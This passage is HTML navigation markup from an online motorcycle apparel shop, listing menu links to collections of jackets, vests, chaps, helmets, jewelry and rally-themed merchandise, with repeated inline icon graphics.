                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Events Collections
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-events-collections" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Events Collections
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/sturgis" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Sturgis Rally
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/biker-rally-week-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bike Week Rally
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/labor-day-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Labor Day
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/las-vegas-bikefest-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Las Vegas Bike Fest
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/veterans-day-collection-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Veteran&#39;s Day
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bikers-merry-christmas-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Merry Christmas Collection
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-17">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            All Collections
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-all-collections" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              All Collections
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/for-him" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    For Him
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/womens-jacket" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Women&#39;s Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/motorcycle-gloves-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Gloves Men
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/womens-motorcycle-gloves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Gloves Women
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-boots-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Men&#39;s Boots
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/motorcycle-boots-women" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Women&#39;s Boots
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/slip-ons" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Women&#39;s Slip-Ons
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/womens-chaps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Chaps Women
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/mens-chaps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Chaps Men
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/mens-motorcycle-t-shirt" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Men&#39;s T-shirts
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/womens-motorcycle-t-shirt" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Women&#39;s T-shirts
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-vest-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Vest Men
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/mens-leather-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Men&#39;s Leather Jackets
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Clothing
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-clothing" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Clothing
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="https://americanlegendrider.com/collections/motorcycle-biker-t-shirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Biker T-Shirts
                                        </a></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Jackets
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-jackets" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Jackets
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/leather-motorcycle-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Leather Motorcycle Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-armor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Armored Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/cool-motorcycle-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Cool Motorcycle Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cool-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Unique Jackets for Bikers
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/summer-motorcycle-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Summer Motorcycle Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-suits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Suits
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/womens-leather-jacket" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Women&#39;s Motorcycle Jacket
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Vest
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-vest" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Vest
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-vest" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shop All Vests
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/leather-motorcycle-vest" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Leather Vests
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/conceal-carry-vests" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Conceal Carry Vests
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-denim-vest" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Denim Vests
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/textile-vests" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Textile Vests
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/vests-with-patches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Vests With Patches
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Women&#39;s Corset
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-womens-corset" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Women&#39;s Corset
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/women-bikers-corsets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shop All Corsets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/leather-corset" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Leather Corset
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Chaps
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-chaps" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Chaps
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/chaps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shop All Chaps
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/leather-chaps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Leather Chaps
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="https://americanlegendrider.com/collections/leather-pants" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Leather Pants
                                        </a></li><li><a href="/collections/womens-tank-top" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tank Tops
                                        </a></li><li><a href="https://americanlegendrider.com/collections/biker-hoodies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Biker Hoodies
                                        </a></li><li><a href="/collections/skull-design-hoodies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Skull Hoodies
                                        </a></li><li><a href="https://americanlegendrider.com/collections/biker-sweatshirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Biker Sweatshirts
                                        </a></li><li><a href="/collections/bikers-hooded-blankets-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hooded Blankets
                                        </a></li><li><a href="/collections/motorcycle-riding-shirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Flannels
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-5">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Helmets
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-helmets" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Helmets
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/motorcycle-half-helmets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Half Helmets DOT
                                        </a></li><li><a href="https://americanlegendrider.com/collections/german-motorcycle-helmets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          German Motorcycle Helmets
                                        </a></li><li><a href="/collections/open-face-motorcycle-helmets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Open Face Helmets
                                        </a></li><li><a href="/collections/full-face-motorcycle-helmets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Full Face Helmets
                                        </a></li><li><a href="https://americanlegendrider.com/collections/skull-helmets-motorcycle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Skull Motorcycle Helmets
                                        </a></li><li><a href="/collections/bikers-printed-half-shell-helmets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Printed Half Shell Helmets
                                        </a></li><li><a href="/collections/best-deal-helmets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Best Deal Helmets
                                        </a></li><li><a href="https://americanlegendrider.com/collections/motorcycle-helmet-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Motorcycle Helmet Covers
                                        </a></li><li><a href="/collections/cafe-racer-helmets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Cafe Racer Helmets
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-6">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Jewelry
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-jewelry" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Jewelry
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Badass Biker Bracelets
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-badass-biker-bracelets" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Badass Biker Bracelets
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/biker-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Biker Bracelets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Bracelets
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Badass Biker Rings
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-badass-biker-rings" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Badass Biker Rings
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-rings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Rings
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/biker-rings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Biker Rings
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/collections/biker-necklace" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Biker Necklace
                                        </a></li><li><a href="/collections/skull-earrings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Skull Earrings
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-7">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Brands
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
